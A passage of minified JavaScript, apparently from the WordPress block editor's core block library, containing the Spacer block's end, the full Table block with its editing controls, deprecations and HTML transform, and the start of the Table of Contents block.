0})}),[h,f,d,p,m,_,b,n,v,g]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(We.View,{...(0,Je.useBlockProps)({style:I,className:it()(l,{"custom-sizes-disabled":i})})},"horizontal"===(M=p)?(0,je.createElement)(Kx,{minWidth:Wx,enable:{top:!1,right:!0,bottom:!1,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:M,onResizeStart:S,onResize:C,onResizeStop:N,isSelected:t,isResizing:y,setIsResizing:k}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Kx,{minHeight:Wx,enable:{top:!1,right:!1,bottom:!0,left:!1,topRight:!1,bottomRight:!1,bottomLeft:!1,topLeft:!1},orientation:M,onResizeStart:S,onResize:w,onResizeStop:T,isSelected:t,isResizing:y,setIsResizing:k}))),!m&&(0,je.createElement)(Qx,{setAttributes:n,height:x||d,width:E||g,orientation:p,isResizing:y}));var M};const Jx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/spacer",title:"Spacer",category:"design",description:"Add white space between blocks and customize its height.",textdomain:"default",attributes:{height:{type:"string",default:"100px"},width:{type:"string"}},usesContext:["orientation"],supports:{anchor:!0,spacing:{margin:["top","bottom"],__experimentalDefaultControls:{margin:!0}}},editorStyle:"wp-block-spacer-editor",style:"wp-block-spacer"},{name:Xx}=Jx,ew={icon:Ux,edit:Yx,save:function({attributes:e}){const{height:t,width:n,style:a}=e,{layout:{selfStretch:o}={}}=a||{},r="fill"===o||"fit"===o?void 0:t;return(0,je.createElement)("div",{...Je.useBlockProps.save({style:{height:(0,Je.getSpacingPresetCssVar)(r),width:(0,Je.getSpacingPresetCssVar)(n)},"aria-hidden":!0})})},deprecated:jx},tw=()=>Qe({name:Xx,metadata:Jx,settings:ew});var nw=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v3.5h-15V5c0-.3.2-.5.5-.5zm8 5.5h6.5v3.5H13V10zm-1.5 3.5h-7V10h7v3.5zm-7 5.5v-4h7v4.5H5c-.3 0-.5-.2-.5-.5zm14.5.5h-6V15h6.5v4c0 .3-.2.5-.5.5z"}));const aw={"subtle-light-gray":"#f3f4f5","subtle-pale-green":"#e9fbe5","subtle-pale-blue":"#e7f5fe","subtle-pale-pink":"#fcf0ef"},ow={attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table"},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.__experimentalGetColorClassesAndStyles)(e),i=(0,Je.__experimentalGetBorderClassesAndStyles)(e),s=it()(l.className,i.className,{"has-fixed-layout":t}),c=!Je.RichText.isEmpty(r),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:r}))}},rw={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"}}}}}},supports:{anchor:!0,align:!0,__experimentalSelector:".wp-block-table > table"},save:({attributes:e})=>{const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r,caption:l}=e;if(!n.length&&!a.length&&!o.length)return null;const i=(0,Je.getColorClassName)("background-color",r),s=it()(i,{"has-fixed-layout":t,"has-background":!!i}),c=!Je.RichText.isEmpty(l),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a},o)=>{const r=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:r||void 0,"data-align":a,tagName:t,value:e,key:o,scope:"th"===t?n:void 0})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:l}))},isEligible:e=>e.backgroundColor&&e.backgroundColor in aw&&!e.style,migrate:e=>({...e,backgroundColor:void 0,style:{color:{background:aw[e.backgroundColor]}}})},lw={attributes:{hasFixedLayout:{type:"boolean",default:!1},backgroundColor:{type:"string"},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"}}}}}},supports:{align:!0},save({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,backgroundColor:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.getColorClassName)("background-color",r),i=it()(l,{"has-fixed-layout":t,"has-background":!!l}),s=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n},a)=>(0,je.createElement)(Je.RichText.Content,{tagName:t,value:e,key:a,scope:"th"===t?n:void 0})))))))};return(0,je.createElement)("table",{className:i},(0,je.createElement)(s,{type:"head",rows:n}),(0,je.createElement)(s,{type:"body",rows:a}),(0,je.createElement)(s,{type:"foot",rows:o}))}};var iw=[ow,rw,lw];var sw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 5.5H4V4h9v1.5Zm7 7H4V11h16v1.5Zm-7 7H4V18h9v1.5Z"}));var cw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7.5 5.5h9V4h-9v1.5Zm-3.5 7h16V11H4v1.5Zm3.5 7h9V18h-9v1.5Z"}));var uw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.111 5.5H20V4h-8.889v1.5ZM4 12.5h16V11H4v1.5Zm7.111 7H20V18h-8.889v1.5Z"}));var mw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84zM6.656 6.464h2.88v2.88h1.408v-2.88h2.88V5.12h-2.88V2.24H9.536v2.88h-2.88zM0 17.92V0h20.48v17.92H0zm7.68-2.56h5.12v-3.84H7.68v3.84zm-6.4 0H6.4v-3.84H1.28v3.84zM19.2 1.28H1.28v9.024H19.2V1.28zm0 10.24h-5.12v3.84h5.12v-3.84z"}));var pw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M13.824 10.176h-2.88v-2.88H9.536v2.88h-2.88v1.344h2.88v2.88h1.408v-2.88h2.88zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm6.4 0H7.68v3.84h5.12V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.056H1.28v9.024H19.2V6.336z"}));var dw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M17.728 11.456L14.592 8.32l3.2-3.2-1.536-1.536-3.2 3.2L9.92 3.648 8.384 5.12l3.2 3.2-3.264 3.264 1.536 1.536 3.264-3.264 3.136 3.136 1.472-1.536zM0 17.92V0h20.48v17.92H0zm19.2-6.4h-.448l-1.28-1.28H19.2V6.4h-1.792l1.28-1.28h.512V1.28H1.28v3.84h6.208l1.28 1.28H1.28v3.84h7.424l-1.28 1.28H1.28v3.84H19.2v-3.84z"}));var gw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.4 3.776v3.648H2.752v1.792H6.4v3.648h1.728V9.216h3.712V7.424H8.128V3.776zM0 17.92V0h20.48v17.92H0zM12.8 1.28H1.28v14.08H12.8V1.28zm6.4 0h-5.12v3.84h5.12V1.28zm0 5.12h-5.12v3.84h5.12V6.4zm0 5.12h-5.12v3.84h5.12v-3.84z"}));var hw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M14.08 12.864V9.216h3.648V7.424H14.08V3.776h-1.728v3.648H8.64v1.792h3.712v3.648zM0 17.92V0h20.48v17.92H0zM6.4 1.28H1.28v3.84H6.4V1.28zm0 5.12H1.28v3.84H6.4V6.4zm0 5.12H1.28v3.84H6.4v-3.84zM19.2 1.28H7.68v14.08H19.2V1.28z"}));var _w=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M6.4 9.98L7.68 8.7v-.256L6.4 7.164V9.98zm6.4-1.532l1.28-1.28V9.92L12.8 8.64v-.192zm7.68 9.472V0H0v17.92h20.48zm-1.28-2.56h-5.12v-1.024l-.256.256-1.024-1.024v1.792H7.68v-1.792l-1.024 1.024-.256-.256v1.024H1.28V1.28H6.4v2.368l.704-.704.576.576V1.216h5.12V3.52l.96-.96.32.32V1.216h5.12V15.36zm-5.76-2.112l-3.136-3.136-3.264 3.264-1.536-1.536 3.264-3.264L5.632 5.44l1.536-1.536 3.136 3.136 3.2-3.2 1.536 1.536-3.2 3.2 3.136 3.136-1.536 1.536z"}));var bw=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6v11.5h16V6H4zm1.5 1.5h6V11h-6V7.5zm0 8.5v-3.5h6V16h-6zm13 0H13v-3.5h5.5V16zM13 11V7.5h5.5V11H13z"}));const fw=["align"];function vw(e,t,n){if(!t)return e;const a=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e)))),{sectionName:o,rowIndex:r}=t;return Object.fromEntries(Object.entries(a).map((([e,a])=>o&&o!==e?[e,a]:[e,a.map(((a,o)=>r&&r!==o?a:{cells:a.cells.map(((a,r)=>function(e,t){if(!e||!t)return!1;switch(t.type){case"column":return"column"===t.type&&e.columnIndex===t.columnIndex;case"cell":return"cell"===t.type&&e.sectionName===t.sectionName&&e.columnIndex===t.columnIndex&&e.rowIndex===t.rowIndex}}({sectionName:e,columnIndex:r,rowIndex:o},t)?n(a):a))}))])))}function yw(e,{sectionName:t,rowIndex:n,columnCount:a}){const o=function(e){return xw(e.head)?xw(e.body)?xw(e.foot)?void 0:e.foot[0]:e.body[0]:e.head[0]}(e),r=void 0===a?o?.cells?.length:a;return r?{[t]:[...e[t].slice(0,n),{cells:Array.from({length:r}).map(((e,n)=>{var a;const r=null!==(a=o?.cells?.[n])&&void 0!==a?a:{};return{...Object.fromEntries(Object.entries(r).filter((([e])=>fw.includes(e)))),content:"",tag:"head"===t?"th":"td"}}))},...e[t].slice(n)]}:e}function kw(e,t){var n;if(!xw(e[t]))return{[t]:[]};return yw(e,{sectionName:t,rowIndex:0,columnCount:null!==(n=e.body?.[0]?.cells?.length)&&void 0!==n?n:1})}function xw(e){return!e||!e.length||e.every(ww)}function ww(e){return!(e.cells&&e.cells.length)}const Ew=[{icon:sw,title:(0,Ye.__)("Align column left"),align:"left"},{icon:cw,title:(0,Ye.__)("Align column center"),align:"center"},{icon:uw,title:(0,Ye.__)("Align column right"),align:"right"}],Cw={head:(0,Ye.__)("Header cell text"),body:(0,Ye.__)("Body cell text"),foot:(0,Ye.__)("Footer cell text")},Sw={head:(0,Ye.__)("Header label"),foot:(0,Ye.__)("Footer label")};function Bw({name:e,...t}){const n=`t${e}`;return(0,je.createElement)(n,{...t})}var Tw=function({attributes:e,setAttributes:t,insertBlocksAfter:n,isSelected:a}){const{hasFixedLayout:o,caption:r,head:l,foot:i}=e,[s,c]=(0,je.useState)(2),[u,m]=(0,je.useState)(2),[p,d]=(0,je.useState)(),g=(0,Je.__experimentalUseColorProps)(e),h=(0,Je.__experimentalUseBorderProps)(e),_=(0,je.useRef)(),[b,f]=(0,je.useState)(!1);function v(n){p&&t(vw(e,p,(e=>({...e,content:n}))))}function y(n){if(!p)return;const{sectionName:a,rowIndex:o}=p,r=o+n;t(yw(e,{sectionName:a,rowIndex:r})),d({sectionName:a,rowIndex:r,columnIndex:0,type:"cell"})}function k(n=0){if(!p)return;const{columnIndex:a}=p,o=a+n;t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>xw(n)?[e,n]:[e,n.map((n=>ww(n)||n.cells.length<t?n:{cells:[...n.cells.slice(0,t),{content:"",tag:"head"===e?"th":"td"},...n.cells.slice(t)]}))])))}(e,{columnIndex:o})),d({rowIndex:0,columnIndex:o,type:"cell"})}(0,je.useEffect)((()=>{a||d()}),[a]),(0,je.useEffect)((()=>{b&&(_?.current?.querySelector('td div[contentEditable="true"]')?.focus(),f(!1))}),[b]);const x=["head","body","foot"].filter((t=>!xw(e[t]))),w=[{icon:mw,title:(0,Ye.__)("Insert row before"),isDisabled:!p,onClick:function(){y(0)}},{icon:pw,title:(0,Ye.__)("Insert row after"),isDisabled:!p,onClick:function(){y(1)}},{icon:dw,title:(0,Ye.__)("Delete row"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,rowIndex:a}=p;d(),t(function(e,{sectionName:t,rowIndex:n}){return{[t]:e[t].filter(((e,t)=>t!==n))}}(e,{sectionName:n,rowIndex:a}))}},{icon:gw,title:(0,Ye.__)("Insert column before"),isDisabled:!p,onClick:function(){k(0)}},{icon:hw,title:(0,Ye.__)("Insert column after"),isDisabled:!p,onClick:function(){k(1)}},{icon:_w,title:(0,Ye.__)("Delete column"),isDisabled:!p,onClick:function(){if(!p)return;const{sectionName:n,columnIndex:a}=p;d(),t(function(e,{columnIndex:t}){const n=Object.fromEntries(Object.entries(e).filter((([e])=>["head","body","foot"].includes(e))));return Object.fromEntries(Object.entries(n).map((([e,n])=>xw(n)?[e,n]:[e,n.map((e=>({cells:e.cells.length>=t?e.cells.filter(((e,n)=>n!==t)):e.cells}))).filter((e=>e.cells.length))])))}(e,{sectionName:n,columnIndex:a}))}}],E=x.map((t=>(0,je.createElement)(Bw,{name:t,key:t},e[t].map((({cells:e},n)=>(0,je.createElement)("tr",{key:n},e.map((({content:e,tag:a,scope:o,align:r,colspan:l,rowspan:i},s)=>(0,je.createElement)(a,{key:s,scope:"th"===a?o:void 0,colSpan:l,rowSpan:i,className:it()({[`has-text-align-${r}`]:r},"wp-block-table__cell-content")},(0,je.createElement)(Je.RichText,{value:e,onChange:v,onFocus:()=>{d({sectionName:t,rowIndex:n,columnIndex:s,type:"cell"})},"aria-label":Cw[t],placeholder:Sw[t]})))))))))),C=!x.length;return(0,je.createElement)("figure",{...(0,Je.useBlockProps)({ref:_})},!C&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{label:(0,Ye.__)("Change column alignment"),alignmentControls:Ew,value:function(){if(p)return function(e,t,n){const{sectionName:a,rowIndex:o,columnIndex:r}=t;return e[a]?.[o]?.cells?.[r]?.[n]}(e,p,"align")}(),onChange:n=>function(n){if(!p)return;const a={type:"column",columnIndex:p.columnIndex},o=vw(e,a,(e=>({...e,align:n})));t(o)}(n)})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarDropdownMenu,{hasArrowIndicator:!0,icon:bw,label:(0,Ye.__)("Edit table"),controls:w}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings"),className:"blocks-table-settings"},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Fixed width table cells"),checked:!!o,onChange:function(){t({hasFixedLayout:!o})}}),!C&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Header section"),checked:!(!l||!l.length),onChange:function(){t(kw(e,"head"))}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Footer section"),checked:!(!i||!i.length),onChange:function(){t(kw(e,"foot"))}})))),!C&&(0,je.createElement)("table",{className:it()(g.className,h.className,{"has-fixed-layout":o,"has-individual-borders":(0,Ke.__experimentalHasSplitBorders)(e?.style?.border)}),style:{...g.style,...h.style}},E),!C&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Table caption text"),placeholder:(0,Ye.__)("Add caption"),value:r,onChange:e=>t({caption:e}),onFocus:()=>d(),__unstableOnSplitAtEnd:()=>n((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}),C&&(0,je.createElement)(Ke.Placeholder,{label:(0,Ye.__)("Table"),icon:(0,je.createElement)(Je.BlockIcon,{icon:nw,showColors:!0}),instructions:(0,Ye.__)("Insert a table for sharing data.")},(0,je.createElement)("form",{className:"blocks-table__placeholder-form",onSubmit:function(e){e.preventDefault(),t(function({rowCount:e,columnCount:t}){return{body:Array.from({length:e}).map((()=>({cells:Array.from({length:t}).map((()=>({content:"",tag:"td"})))})))}}({rowCount:parseInt(s,10)||2,columnCount:parseInt(u,10)||2})),f(!0)}},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,type:"number",label:(0,Ye.__)("Column count"),value:u,onChange:function(e){m(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,type:"number",label:(0,Ye.__)("Row count"),value:s,onChange:function(e){c(e)},min:"1",className:"blocks-table__placeholder-input"}),(0,je.createElement)(Ke.Button,{className:"blocks-table__placeholder-button",variant:"primary",type:"submit"},(0,Ye.__)("Create Table")))))};function Nw(e){const t=parseInt(e,10);if(Number.isInteger(t))return t<0||1===t?void 0:t.toString()}const Pw=({phrasingContentSchema:e})=>({tr:{allowEmpty:!0,children:{th:{allowEmpty:!0,children:e,attributes:["scope","colspan","rowspan"]},td:{allowEmpty:!0,children:e,attributes:["colspan","rowspan"]}}}}),Iw={from:[{type:"raw",selector:"table",schema:e=>({table:{children:{thead:{allowEmpty:!0,children:Pw(e)},tfoot:{allowEmpty:!0,children:Pw(e)},tbody:{allowEmpty:!0,children:Pw(e)}}}}),transform:e=>{const t=Array.from(e.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=t.nodeName.toLowerCase().slice(1),a=Array.from(t.children).reduce(((e,t)=>{if(!t.children.length)return e;const n=Array.from(t.children).reduce(((e,t)=>{const n=Nw(t.getAttribute("rowspan")),a=Nw(t.getAttribute("colspan"));return e.push({tag:t.nodeName.toLowerCase(),content:t.innerHTML,rowspan:n,colspan:a}),e}),[]);return e.push({cells:n}),e}),[]);return e[n]=a,e}),{});return(0,qe.createBlock)("core/table",t)}}]};var Mw=Iw;const zw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/table",title:"Table",category:"text",description:"Create structured content in rows and columns to display information.",textdomain:"default",attributes:{hasFixedLayout:{type:"boolean",default:!1},caption:{type:"string",source:"html",selector:"figcaption",default:""},head:{type:"array",default:[],source:"query",selector:"thead tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},body:{type:"array",default:[],source:"query",selector:"tbody tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}},foot:{type:"array",default:[],source:"query",selector:"tfoot tr",query:{cells:{type:"array",default:[],source:"query",selector:"td,th",query:{content:{type:"string",source:"html"},tag:{type:"string",default:"td",source:"tag"},scope:{type:"string",source:"attribute",attribute:"scope"},align:{type:"string",source:"attribute",attribute:"data-align"},colspan:{type:"string",source:"attribute",attribute:"colspan"},rowspan:{type:"string",source:"attribute",attribute:"rowspan"}}}}}},supports:{anchor:!0,align:!0,color:{__experimentalSkipSerialization:!0,gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{__experimentalSkipSerialization:!0,color:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,style:!0,width:!0}},__experimentalSelector:".wp-block-table > table"},styles:[{name:"regular",label:"Default",isDefault:!0},{name:"stripes",label:"Stripes"}],editorStyle:"wp-block-table-editor",style:"wp-block-table"},{name:Rw}=zw,Hw={icon:nw,example:{attributes:{head:[{cells:[{content:(0,Ye.__)("Version"),tag:"th"},{content:(0,Ye.__)("Jazz Musician"),tag:"th"},{content:(0,Ye.__)("Release Date"),tag:"th"}]}],body:[{cells:[{content:"5.2",tag:"td"},{content:"Jaco Pastorius",tag:"td"},{content:(0,Ye.__)("May 7, 2019"),tag:"td"}]},{cells:[{content:"5.1",tag:"td"},{content:"Betty Carter",tag:"td"},{content:(0,Ye.__)("February 21, 2019"),tag:"td"}]},{cells:[{content:"5.0",tag:"td"},{content:"Bebo Valdés",tag:"td"},{content:(0,Ye.__)("December 6, 2018"),tag:"td"}]}]},viewportWidth:450},transforms:Mw,edit:Tw,save:function({attributes:e}){const{hasFixedLayout:t,head:n,body:a,foot:o,caption:r}=e;if(!n.length&&!a.length&&!o.length)return null;const l=(0,Je.__experimentalGetColorClassesAndStyles)(e),i=(0,Je.__experimentalGetBorderClassesAndStyles)(e),s=it()(l.className,i.className,{"has-fixed-layout":t}),c=!Je.RichText.isEmpty(r),u=({type:e,rows:t})=>{if(!t.length)return null;const n=`t${e}`;return(0,je.createElement)(n,null,t.map((({cells:e},t)=>(0,je.createElement)("tr",{key:t},e.map((({content:e,tag:t,scope:n,align:a,colspan:o,rowspan:r},l)=>{const i=it()({[`has-text-align-${a}`]:a});return(0,je.createElement)(Je.RichText.Content,{className:i||void 0,"data-align":a,tagName:t,value:e,key:l,scope:"th"===t?n:void 0,colSpan:o,rowSpan:r})}))))))};return(0,je.createElement)("figure",{...Je.useBlockProps.save()},(0,je.createElement)("table",{className:""===s?void 0:s,style:{...l.style,...i.style}},(0,je.createElement)(u,{type:"head",rows:n}),(0,je.createElement)(u,{type:"body",rows:a}),(0,je.createElement)(u,{type:"foot",rows:o})),c&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:r,className:(0,Je.__experimentalGetElementClassName)("caption")}))},deprecated:iw},Aw=()=>Qe({name:Rw,metadata:zw,settings:Hw});var Lw=(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},(0,je.createElement)(Ke.Path,{d:"M15.1 15.8H20v-1.5h-4.9v1.5zm-4-8.6v1.5H20V7.2h-8.9zM6 13c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 3c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zm5-3c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zM6 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z",fill:"#1e1e1e"}));const Dw="wp-block-table-of-contents__entry";function Vw({nestedHeadingList:e}){return(0,je.createElement)(je.Fragment,null,e.map(((e,t)=>{const{content:n,link:a}=e.heading,o=a?(0,je.createElement)("a",{className:Dw,href:a},n):(0,je.createElement)("span",{className:Dw},n);return(0,je.createElement)("li",{key:t},o,e.children?(0,je.createElement)("ol",null,(0,je.createElement)(Vw,{nestedHeadingList:e.children})):null)})))}function Fw(e){const t=[];return e.forEach(((n,a)=>{if(""!==n.content&&n.level===e[0].level)if(e[a+1]?.level>n.level){let o=e.length;for(let t=a+1;t<e.length;t++)if(e[t].level===n.level){o=t;break}t.push({heading:n,children:Fw(e.slice(a+1,o))})}else t.push({heading:n,children:null})})),t}var $w=n(5619),Gw=n.n($w);function Ow(e,t,n){const{getBlockAttributes:a}=e(Je.store),{updateBlockAttributes:o,__unstableMarkNextChangeAsNotPersistent:r}=t(Je.store),l=a(n);if(null===l)return;const i=function(e,t){var n,a;const{getBlockAttributes:o,getBlockName:r,getClientIdsWithDescendants:l,__experimentalGetGlobalBlocksByName:i}=e(Je.store),s=null!==(n=e("core/editor").getPermalink())&&void 0!==n?n:null,c=0!==i("core/nextpage").length,{onlyIncludeCurrentPage:u}=null!==(a=o(t))&&void 0!==a?a:{},m=l();let p=1;if(c&&u){const e=m.indexOf(t);for(const[t,n]of 